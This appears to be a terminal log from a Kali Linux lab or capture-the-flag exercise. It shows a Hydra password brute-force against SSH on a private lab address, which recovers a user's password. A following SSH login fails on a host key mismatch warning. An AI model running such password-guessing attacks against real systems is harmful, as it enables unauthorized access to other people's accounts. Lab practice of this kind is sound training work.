 ┌──(kali㉿kali)-[~/Desktop/proyecto/grupo_4/_caroline.jpg.extracted]
└─$ hydra -l caroline -P pwd.txt 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-05 18:57:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
[DATA] max 16 tasks per 1 server, overall 16 tasks, 873 login tries (l:1/p:873), ~55 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: caroline   password: _Empleado46
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-05 18:57:40

┌──(kali㉿kali)-[~/Desktop/proyecto/grupo_4/_caroline.jpg.extracted]
└─$ ssh caroline@172.17.0.2
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:Or/RtkoIhcHiCchwGzZGQn30CA/T2pVgO7SaZrR4wpU.
Please contact your system administrator.
Add correct host key in /home/kali/.ssh/known_hosts to get rid of this message.
Offending ECDSA key in /home/kali/.ssh/known_hosts:18
  remove with:
  ssh-keygen -f '/home/kali/.ssh/known_hosts' -R '172.17.0.2'
Host key for 172.17.0.2 has changed and you have requested strict checking.
Host key verification failed.